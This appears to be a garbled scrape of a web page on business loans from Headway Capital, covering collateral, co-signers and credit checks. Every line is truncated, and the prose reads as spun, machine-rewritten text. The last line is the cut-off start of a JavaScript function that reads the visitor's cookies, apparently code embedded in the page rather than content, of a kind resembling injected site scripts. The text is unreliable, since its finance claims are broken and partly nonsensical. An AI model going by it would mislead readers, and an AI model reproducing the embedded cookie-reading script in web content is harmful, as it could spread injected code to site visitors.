
benefit in case your company is within the industry tha
Prov >Having collateral ca
Home titles or expensive 
use of as security.
Make use of Co-Signer
A co-signer takes on responsibility that is partial a l
when compared to other signer and who can manage the
Does Headway Capital 
Headway Capital is pleased to have a view that is holi
facets may include some mix of private credit file, bus
information to judge your qualifications for credit.
1 we shall perhaps not carry out a credit that is hard
function getCookie(e){var U=document.cookie.match(new R